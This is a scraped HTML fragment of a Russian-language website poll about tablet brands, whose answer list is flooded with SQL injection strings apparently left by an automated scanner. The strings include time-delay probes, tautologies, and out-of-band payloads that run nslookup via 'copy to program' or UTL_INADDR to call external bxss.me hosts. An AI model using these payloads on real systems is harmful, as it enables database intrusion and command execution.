class="dem__radio"  type="radio" value="432" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(6); -- </label></li><li data-aid="423"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="423" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me' </label></li><li data-aid="431"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="431" name="answer_ids[]"><span class="dem__spot"></span> EZJTLRF5'; waitfor delay '0:0:6' -- </label></li><li data-aid="430"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="430" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+717-717-1=0+0+0+1 -- </label></li><li data-aid="429"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="429" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'=' </label></li><li data-aid="428"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="428" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+180-180-1=0+0+0+1 -- </label></li><li data-aid="427"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="427" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+900-900-1=0+0+0+1 </label></li><li data-aid="426"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="426" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+385-385-1=0+0+0+1 -- </label></li><li data-aid="425"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="425" name="answer_ids[]"><span class="dem__spot"></span> 928' </label></li><li data-aid="424"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="424" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me </label></li><li data-aid="402"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="402" name="answer_ids[]"><span class="dem__spot"></span> 5Z9LsJ7F';select pg_sleep(3); -- </label></li><li data-aid="400"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="400" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(9); -- </label></li><li data-aid="443"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="443" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+33-33-1=0+0+0+1 -- </label></li><li data-aid="369"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="369" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ </label></li><li data-aid="376"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="376" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(3); -- </label></li><li data-aid="375"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="375" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(3); -- </label></li><li data-aid="374"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="374" name="answer_ids[]"><span class="dem__spot"></span> li2Q9DWC'; waitfor delay '0:0:9' -- </label></li><li data-aid="373"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="373" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:9' -- </label></li><li data-aid="372"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="372" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:9' -- </label></li><li data-aid="371"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="371" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:9' -- </label></li><li data-aid="370"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="370" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ </label></li><li data-aid="368"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="368" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+854-854-1=0+0+0+1 -- </label></li><li data-aid="378"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="378" name="answer_ids[]"><span class="dem__spot"></span> qzPn8hGI';select pg_sleep(3); -- </label></li><li data-aid="367"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="367" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'=' </label></li><li data-aid="366"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="366" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+604-604-1=0+0+0+1 -- </label></li><li data-aid="365"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="365" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+427-427-1=0+0+0+1 </label></li><li data-aid="364"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="364" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 -- </label></li><li data-aid="23"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Другого производителя </label></li><li data-aid="22"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Digma </label></li><li data-aid="21"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> Prestigio </label></li><li data-aid="18"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Lenovo </label></li><li data-aid="377"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="377" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(3); -- </label></li><li data-aid="379"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="379" name="answer_ids[]"><span class="dem__spot"></span> 6qd2B9fj');select pg_sleep(3); -- </label></li><li data-aid="399"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="399" name="answer_ids[]"><span class="dem__spot"></span> qRYoCZy1'; waitfor delay '0:0:9' -- </label></li><li data-aid="390"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="390" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+424-424-1=0+0+0+1 </label></li><li data-aid="398"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="398" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:6' -- </label></li><li data-aid="397"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="397" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:6' -- </label></li><li data-aid="396"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="396" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:6' -- </label></li><li data-aid="395"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="395" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ </label></li><li data-aid="394"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="394" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ </label></li><li data-aid="393"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="393" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+790-790-1=0+0+0+1 -- </label></li><li data-aid="392"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="392" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'=' </label></li><li data-aid="391"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="391" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+986-986-1=0+0+0+1 -- </label></li><li data-aid="389"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="389" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+809-809-1=0+0+0+1 -- </label></li><li data-aid="380"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="380" name="answer_ids[]"><span class="dem__spot"></span> BU8zgJb2'));select pg_sleep(3); -- </label></li><li data-aid="388"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="388" name="answer_ids[]"><span class="dem__spot"></span> 334' </label></li><li data-aid="387"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="387" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me </label></li><li data-aid="386"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="386" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me' </label></li><li data-aid="385"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="385" name="answer_ids[]"><span class="dem__spot"></span> JyI= </label></li><li data-aid="384"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="384" name="answer_ids[]"><span class="dem__spot"></span> @@DvSB9 </label></li><li data-aid="383"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="383" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||' </label></li><li data-aid="382"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="382" name="answer_ids[]"><span class="dem__spot"></span> 1'" </label></li><li data-aid="381"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="381" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me') </label></li><li data-aid="442"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="442" name="answer_ids[]"><span class="dem__spot"></span> 924' </label></li><li data-aid="444"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="444" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+310-310-1=0+0+0+1 </label></li><li data-aid="702"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="702" name="answer_ids[]"><span class="dem__spot"></span> @@YRQOY </label></li><li data-aid="499"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="499" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+18-18-1=0+0+0+1 -- </label></li><li data-aid="506"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="506" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me' </label></li><li data-aid="505"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="505" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||' </label></li><li data-aid="504"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="504" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me') </label></li><li data-aid="503"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="503" name="answer_ids[]"><span class="dem__spot"></span> Dx4rqGj3'));select pg_sleep(9); -- </label></li><li data-aid="502"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="502" name="answer_ids[]"><span class="dem__spot"></span> 0BngM8Ox');select pg_sleep(9); -- </label></li><li data-aid="501"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="501" name="answer_ids[]"><span class="dem__spot"></span> VpjWQdsz';select pg_sleep(9); -- </label></li><li data-aid="500"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="500" name="answer_ids[]"><span class="dem__spot"></span> cxtREreI'; waitfor delay '0:0:6' -- </label></li><li data-aid="498"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="498" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'=' </label></li><li data-aid="508"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="508" name="answer_ids[]"><span class="dem__spot"></span> 613' </label></li><li data-aid="497"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="497" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+935-935-1=0+0+0+1 -- </label></li><li data-aid="496"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="496" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+861-861-1=0+0+0+1 </label></li><li data-aid="495"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="495" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+100-100-1=0+0+0+1 -- </label></li><li data-aid="494"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="494" name="answer_ids[]"><span class="dem__spot"></span> @@RgbvG </label></li><li data-aid="493"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="493" name="answer_ids[]"><span class="dem__spot"></span> 865' </label></li><li data-aid="492"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="492" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me </label></li><li data-aid="491"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="491" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me' </label></li><li data-aid="490"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="490" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||' </label></li><li data-aid="507"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="507" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me </label></li><li data-aid="509"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="509" name="answer_ids[]"><span class="dem__spot"></span> @@7XvlX </label></li><li data-aid="488"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="488" name="answer_ids[]"><span class="dem__spot"></span> XD57LVx4'));select pg_sleep(3); -- </label></li><li data-aid="520"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="520" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||' </label></li><li data-aid="528"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="528" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'=' </label></li><li data-aid="527"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="527" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+204-204-1=0+0+0+1 -- </label></li><li data-aid="526"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="526" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+195-195-1=0+0+0+1 </label></li><li data-aid="525"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="525" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+629-629-1=0+0+0+1 -- </label></li><li data-aid="524"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="524" name="answer_ids[]"><span class="dem__spot"></span> @@0WmC9 </label></li><li data-aid="523"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="523" name="answer_ids[]"><span class="dem__spot"></span> 571' </label></li><li data-aid="522"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="522" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me </label></li><li data-aid="521"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="521" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me' </label></li><li data-aid="519"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="519" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me') </label></li><li data-aid="510"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="510" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="518"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="518" name="answer_ids[]"><span class="dem__spot"></span> 5VlykCFg'));select pg_sleep(6); -- </label></li><li data-aid="517"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="517" name="answer_ids[]"><span class="dem__spot"></span> nqmI4zDG');select pg_sleep(3); -- </label></li><li data-aid="516"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="516" name="answer_ids[]"><span class="dem__spot"></span> bw38Qncr';select pg_sleep(3); -- </label></li><li data-aid="515"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="515" name="answer_ids[]"><span class="dem__spot"></span> MQ6vIRHF'; waitfor delay '0:0:9' -- </label></li><li data-aid="514"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="514" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+55-55-1=0+0+0+1 -- </label></li><li data-aid="513"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="513" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'=' </label></li><li data-aid="512"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="512" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+568-568-1=0+0+0+1 -- </label></li><li data-aid="511"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="511" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 </label></li><li data-aid="489"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="489" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me') </label></li><li data-aid="487"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="487" name="answer_ids[]"><span class="dem__spot"></span> OVyz6zBs');select pg_sleep(9); -- </label></li><li data-aid="445"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="445" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+464-464-1=0+0+0+1 -- </label></li><li data-aid="455"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="455" name="answer_ids[]"><span class="dem__spot"></span> BnFGMTnQ');select pg_sleep(9); -- </label></li><li data-aid="463"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="463" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+978-978-1=0+0+0+1 -- </label></li><li data-aid="462"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="462" name="answer_ids[]"><span class="dem__spot"></span> @@SxIFA </label></li><li data-aid="461"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="461" name="answer_ids[]"><span class="dem__spot"></span> 425' </label></li><li data-aid="460"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="460" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me </label></li><li data-aid="459"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="459" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me' </label></li><li data-aid="458"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="458" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||' </label></li><li data-aid="457"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="457" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me') </label></li><li data-aid="456"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="456" name="answer_ids[]"><span class="dem__spot"></span> MzudePXC'));select pg_sleep(9); -- </label></li><li data-aid="454"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="454" name="answer_ids[]"><span class="dem__spot"></span> KM03FDV3';select pg_sleep(9); -- </label></li><li data-aid="465"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="465" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+858-858-1=0+0+0+1 -- </label></li><li data-aid="453"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="453" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(6); -- </label></li><li data-aid="452"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="452" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(6); -- </label></li><li data-aid="451"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="451" name="answer_ids[]"><span class="dem__spot"></span> kBFI13sJ'; waitfor delay '0:0:6' -- </label></li><li data-aid="450"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="450" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:3' -- </label></li><li data-aid="449"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="449" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:3' -- </label></li><li data-aid="448"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="448" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:3' -- </label></li><li data-aid="447"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="447" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+373-373-1=0+0+0+1 -- </label></li><li data-aid="446"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="446" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'=' </label></li><li data-aid="464"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="464" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+873-873-1=0+0+0+1 </label></li><li data-aid="466"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="466" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'=' </label></li><li data-aid="486"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="486" name="answer_ids[]"><span class="dem__spot"></span> TbAC6ysa';select pg_sleep(9); -- </label></li><li data-aid="477"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="477" name="answer_ids[]"><span class="dem__spot"></span> @@R1ZGB </label></li><li data-aid="485"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="485" name="answer_ids[]"><span class="dem__spot"></span> fLDQWDyh'; waitfor delay '0:0:6' -- </label></li><li data-aid="484"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="484" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ </label></li><li data-aid="483"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="483" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ </label></li><li data-aid="482"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="482" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+680-680-1=0+0+0+1 -- </label></li><li data-aid="481"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="481" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'=' </label></li><li data-aid="480"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="480" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+510-510-1=0+0+0+1 -- </label></li><li data-aid="479"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="479" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+544-544-1=0+0+0+1 </label></li><li data-aid="478"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="478" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+834-834-1=0+0+0+1 -- </label></li><li data-aid="476"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="476" name="answer_ids[]"><span class="dem__spot"></span> 612' </label></li><li data-aid="467"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="467" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+584-584-1=0+0+0+1 -- </label></li><li data-aid="475"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="475" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me </label></li><li data-aid="474"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="474" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me' </label></li><li data-aid="473"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="473" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||' </label></li><li data-aid="472"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="472" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me') </label></li><li data-aid="471"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="471" name="answer_ids[]"><span class="dem__spot"></span> T61IhyTD'));select pg_sleep(9); -- </label></li><li data-aid="470"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="470" name="answer_ids[]"><span class="dem__spot"></span> u5fM7VDk');select pg_sleep(6); -- </label></li><li data-aid="469"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="469" name="answer_ids[]"><span class="dem__spot"></span> LTzJv2ZA';select pg_sleep(6); -- </label></li><li data-aid="468"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="468" name="answer_ids[]"><span class="dem__spot"></span> Pl0w9hwx'; waitfor delay '0:0:3' -- </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Asus </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="4"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="0"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос."><li class="dem-winner" title=' 196 голосов - 23% из всех голосов' data-aid="19"><div class="dem-label">Samsung <span class="dem-label-percent-txt">23%, 196 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">196 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">196 голосов - 23% из всех голосов</div></div></li><li class="" title=' 167 голосов - 19% из всех голосов' data-aid="20"><div class="dem-label">Huawei <span class="dem-label-percent-txt">19%, 167 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="19%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">167 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">19%</span></div><div class="dem-percent-txt">167 голосов - 19% из всех голосов</div></div></li><li class="" title=' 157 голосов - 18% из всех голосов' data-aid="16"><div class="dem-label">Apple <span class="dem-label-percent-txt">18%, 157 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="18%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">157 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">18%</span></div><div class="dem-percent-txt">157 голосов - 18% из всех голосов</div></div></li><li 